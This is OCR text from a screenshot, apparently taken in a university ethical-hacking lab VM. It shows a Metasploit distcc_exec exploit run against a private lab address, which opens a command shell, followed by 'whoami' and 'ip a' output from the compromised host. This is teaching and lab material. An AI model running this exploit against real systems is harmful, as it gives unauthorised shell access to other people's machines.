 Module
Lecture
Lecture
Lecture
106094
vSphere
EH21-W
EH2
EH21-M
vsphereteaching.scem.westernsydney.edu.au/ui/webconsole.html?vmId=vm-7015&vmName=EH21-Kal-196367...
EH21-Kal-19636740
Enforce US Keyboard Layout
View Fullscreen
Send Ctrl+Alt+Delete
Greenbone Security Assi...
kali@kali: ~
07:17 PM
kali@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST no The target address
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/misc/distcc_exec) > set rhost 192.168.1.103
rhost => 192.168.1.103
msf6 exploit(unix/misc/distcc_exec) > exploit
[*] Started bind TCP handler against 192.168.1.103:4444
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.1.103:4444) at 2021-04-22 19:16:13
+1000
whoami
daemon
ip a show dev eth0
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 00:50:56:94:21:2f brd ff:ff:ff:ff:ff:ff
inet 192.168.1.103/24 brd 192.168.1.255 scope global eth0
inet6 fe80::250:56ff:fe94:212f/64 scope link
valid_lft forever preferred_lft forever